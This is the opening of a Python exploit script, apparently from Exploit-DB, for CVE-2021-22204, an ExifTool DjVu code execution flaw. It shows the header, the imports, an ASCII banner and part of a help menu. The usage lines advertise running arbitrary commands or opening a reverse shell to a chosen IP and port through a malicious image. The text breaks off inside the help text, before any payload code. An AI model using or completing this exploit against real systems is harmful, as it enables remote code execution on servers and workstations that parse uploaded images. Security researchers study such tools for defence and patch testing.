 1 # Exploit Title: ExifTool 12.23 - Arbitrary Code Execution
2 # Date: 04/30/2022
3 # Exploit Author: UNICORD (NicPWNs & Dev-Yeoj)
4 # Vendor Homepage: https://exiftool.org/
5 # Software Link: https://github.com/exiftool/exiftool/archive/refs/tags/12.23.zip
6 # Version: 7.44-12.23
7 # Tested on: ExifTool 12.23 (Debian)
8 # CVE: CVE-2021-22204
9 # Source: https://github.com/UNICORDev/exploit-CVE-2021-22204
10 # Description: Improper neutralization of user data in the DjVu file format in ExifTool versions 7.44 and up allows arbitrary code execution when parsing the malicious image
11
12 #!/usr/bin/env python3
13
14 # Imports
15 import base64
16 import os
17 import subprocess
18 import sys
19
20 # Class for colors
21 class color:
22     red = '\033[91m'
23     gold = '\033[93m'
24     blue = '\033[36m'
25     green = '\033[92m'
26     no = '\033[0m'
27
28 # Print UNICORD ASCII Art
29 def UNICORD_ASCII():
30     print(rf"""
31 {color.red}        _ __,~~~{color.gold}/{color.red}_{color.no}        {color.blue}__  ___  _______________  ___  ___{color.no}
32 {color.red}    ,~~`( )_( )-\|       {color.blue}/ / / / |/ /  _/ ___/ __ \/ _ \/ _ \{color.no}
33 {color.red}        |/|  `--.       {color.blue}/ /_/ /    // // /__/ /_/ / , _/ // /{color.no}
34 {color.green}_V__v___{color.red}!{color.green}_{color.red}!{color.green}__{color.red}!{color.green}_____V____{color.blue}\____/_/|_/___/\___/\____/_/|_/____/{color.green}....{color.no}
35     """)
36
37 # Print exploit help menu
38 def help():
39     print(r"""UNICORD Exploit for CVE-2021-22204
40
41 Usage:
42   python3 exploit-CVE-2021-22204.py -c <command>
43   python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
44   python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
45   python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]